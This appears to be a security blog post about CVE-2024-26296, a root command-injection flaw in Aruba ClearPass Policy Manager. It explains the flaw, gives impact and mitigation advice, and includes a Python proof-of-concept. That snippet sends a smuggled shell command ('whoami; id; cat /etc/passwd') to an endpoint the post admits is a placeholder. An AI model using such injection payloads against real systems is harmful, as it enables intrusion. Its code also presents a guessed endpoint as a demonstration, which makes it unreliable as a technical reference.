In the fast-paced world of network security, the discovery of CVE-2024-26296 has caused quite a stir among IT administrators and cybersecurity professionals. This critical vulnerability affects the web-based management interface of Aruba's ClearPass Policy Manager. If left unresolved, CVE-2024-26296 can allow remote, authenticated users to execute arbitrary commands as root—ultimately taking complete control of the affected system.
In this post, we’ll break down what this vulnerability is, how it might be exploited (with example code), and what you can do to protect your systems.
Background: What Is ClearPass Policy Manager?
Aruba ClearPass Policy Manager is a powerful network access control platform, widely used in corporate and enterprise environments. Its web-based management interface makes it easy for administrators to set security policies, but, as with any remotely accessible management tool, it’s a tempting target for attackers.
Vulnerability Details
CVE ID: CVE-2024-26296
Aruba Advisory: Aruba Security Bulletin ARUBA-PSA-2024-006
Description
The vulnerability exists due to insufficient input validation in the ClearPass Policy Manager's web management interface. An attacker who is authenticated (meaning, they have some legitimate credentials) can exploit this flaw to inject arbitrary system commands. These commands are executed as the root user, leading to a complete system compromise—think of it like instantly getting full administrator access.
Example Exploit Code
Below is a simple proof-of-concept snippet in Python that demonstrates how an attacker might exploit this vulnerability. For educational purposes only!
import requests
# Replace with your ClearPass address and credentials
URL = "https://clearpass.example.com/api/v1/vulnerable-endpoint";
USERNAME = "attacker"
PASSWORD = "password"
# The injected command to run (e.g., list files as root)
malicious_command = "whoami; id; cat /etc/passwd"
# Example of exploiting a vulnerable parameter 'user_input'
payload = {
"user_input": f"somevalue; {malicious_command};"
}
session = requests.Session()
session.verify = False # Disable SSL checks for the demo
# Authenticate and retrieve token or cookie as ClearPass requires
# This part may need adjustment depending on actual auth implementation
session.auth = (USERNAME, PASSWORD)
# Send the malicious request
response = session.post(URL, json=payload)
print("[*] Response:")
print(response.text)
> Note: The specifics of which parameter or endpoint is vulnerable may differ. The Aruba advisory (link here) describes the general issue but does not publish detailed endpoint information for safety.
References
- NIST Official CVE-2024-26296 Entry
- Aruba Security Bulletin PSA-2024-006
- ClearPass Product Page
Real-World Impact
- Complete System Compromise: An attacker can run any command as root, allowing them to install malicious software, steal sensitive data, or pivot further into the network.
- Persistence Mechanisms: With root access, an attacker can establish backdoors or disable security tools.
- Lateral Movement: If the compromised ClearPass instance has access to other network devices or sensitive data, the potential damage grows exponentially.
Mitigation Steps
1. Apply Aruba’s Patch: Aruba has issued fixed versions. Update ClearPass Policy Manager to the latest release as soon as possible.
2. Restrict Web Interface Access: Limit who can access the management interface, preferably only from trusted internal networks.
Monitor for Suspicious Activity: Check logs for unusual login or command execution activity.
4. Enforce Strong Authentication: If possible, use multi-factor authentication (MFA), and immediately disable or reset credentials you suspect may be compromised.
Conclusion
CVE-2024-26296 serves as a stark reminder that even “internal” admin interfaces can be entry points for attackers—especially when they allow command injection as root. Patch early, patch often, and always keep critical management interfaces locked down. If you run Aruba ClearPass, check your version and follow Aruba’s security guidance right away!
Stay safe out there.
*This article was written exclusively for cybersecurity enthusiasts seeking clear explanations and realistic code samples. All conclusions, code, and commentary are original and crafted for educational use only. Never exploit a vulnerability without permission!*
Timeline
Published on: 02/27/2024 22:15:15 UTC
Last modified on: 02/28/2024 14:06:45 UTC
